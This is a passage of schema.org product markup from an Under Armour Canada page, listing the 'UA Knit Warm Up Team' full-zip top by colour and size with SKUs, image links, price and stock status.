      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=001&dwvar_1376887_size=3XL",
      "name": "UA Knit Warm Up Team",
      "size": "3XL",
      "sku": "1376887-001-3XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=011&dwvar_1376887_size=XS",
      "name": "UA Knit Warm Up Team",
      "size": "XS",
      "sku": "1376887-011-XS",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=011&dwvar_1376887_size=SM",
      "name": "UA Knit Warm Up Team",
      "size": "SM",
      "sku": "1376887-011-SM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=011&dwvar_1376887_size=MD",
      "name": "UA Knit Warm Up Team",
      "size": "MD",
      "sku": "1376887-011-MD",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=011&dwvar_1376887_size=LG",
      "name": "UA Knit Warm Up Team",
      "size": "LG",
      "sku": "1376887-011-LG",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=011&dwvar_1376887_size=XL",
      "name": "UA Knit Warm Up Team",
      "size": "XL",
      "sku": "1376887-011-XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=011&dwvar_1376887_size=XXL",
      "name": "UA Knit Warm Up Team",
      "size": "XXL",
      "sku": "1376887-011-XXL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=011&dwvar_1376887_size=3XL",
      "name": "UA Knit Warm Up Team",
      "size": "3XL",
      "sku": "1376887-011-3XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-011_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=301&dwvar_1376887_size=XS",
      "name": "UA Knit Warm Up Team",
      "size": "XS",
      "sku": "1376887-301-XS",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=301&dwvar_1376887_size=SM",
      "name": "UA Knit Warm Up Team",
      "size": "SM",
      "sku": "1376887-301-SM",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=301&dwvar_1376887_size=MD",
      "name": "UA Knit Warm Up Team",
      "size": "MD",
      "sku": "1376887-301-MD",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=301&dwvar_1376887_size=LG",
      "name": "UA Knit Warm Up Team",
      "size": "LG",
      "sku": "1376887-301-LG",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=301&dwvar_1376887_size=XL",
      "name": "UA Knit Warm Up Team",
      "size": "XL",
      "sku": "1376887-301-XL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=301&dwvar_1376887_size=XXL",
      "name": "UA Knit Warm Up Team",
      "size": "XXL",
      "sku": "1376887-301-XXL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=301&dwvar_1376887_size=3XL",
      "name": "UA Knit Warm Up Team",
      "size": "3XL",
      "sku": "1376887-301-3XL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=410&dwvar_1376887_size=XS",
      "name": "UA Knit Warm Up Team",
      "size": "XS",
      "sku": "1376887-410-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=410&dwvar_1376887_size=SM",
      "name": "UA Knit Warm Up Team",
      "size": "SM",
      "sku": "1376887-410-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=410&dwvar_1376887_size=MD",
      "name": "UA Knit Warm Up Team",
      "size": "MD",
      "sku": "1376887-410-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=410&dwvar_1376887_size=LG",
      "name": "UA Knit Warm Up Team",
      "size": "LG",
      "sku": "1376887-410-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=410&dwvar_1376887_size=XL",
      "name": "UA Knit Warm Up Team",
      "size": "XL",
      "sku": "1376887-410-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=410&dwvar_1376887_size=XXL",
      "name": "UA Knit Warm Up Team",
      "size": "XXL",
      "sku": "1376887-410-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=410&dwvar_1376887_size=3XL",
      "name": "UA Knit Warm Up Team",
      "size": "3XL",
      "sku": "1376887-410-3XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=500&dwvar_1376887_size=XS",
      "name": "UA Knit Warm Up Team",
      "size": "XS",
      "sku": "1376887-500-XS",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=500&dwvar_1376887_size=SM",
      "name": "UA Knit Warm Up Team",
      "size": "SM",
      "sku": "1376887-500-SM",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=500&dwvar_1376887_size=MD",
      "name": "UA Knit Warm Up Team",
      "size": "MD",
      "sku": "1376887-500-MD",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=500&dwvar_1376887_size=LG",
      "name": "UA Knit Warm Up Team",
      "size": "LG",
      "sku": "1376887-500-LG",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=500&dwvar_1376887_size=XL",
      "name": "UA Knit Warm Up Team",
      "size": "XL",
      "sku": "1376887-500-XL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=500&dwvar_1376887_size=XXL",
      "name": "UA Knit Warm Up Team",
      "size": "XXL",
      "sku": "1376887-500-XXL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=500&dwvar_1376887_size=3XL",
      "name": "UA Knit Warm Up Team",
      "size": "3XL",
      "sku": "1376887-500-3XL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-500_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=600&dwvar_1376887_size=XS",
      "name": "UA Knit Warm Up Team",
      "size": "XS",
      "sku": "1376887-600-XS",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=600&dwvar_1376887_size=SM",
      "name": "UA Knit Warm Up Team",
      "size": "SM",
      "sku": "1376887-600-SM",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=600&dwvar_1376887_size=MD",
      "name": "UA Knit Warm Up Team",
      "size": "MD",
      "sku": "1376887-600-MD",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=600&dwvar_1376887_size=LG",
      "name": "UA Knit Warm Up Team",
      "size": "LG",
      "sku": "1376887-600-LG",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 58.97,
        "priceCurrency": "CAD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.ca/en-ca/p/shirts_and_tops/ua_knit_warm_up_team_womens_full-zip/1376887.html?dwvar_1376887_color=600&dwvar_1376887_size=XL",
      "name": "UA Knit Warm Up Team",
      "size": "XL",
      "sku": "1376887-600-XL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-600_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
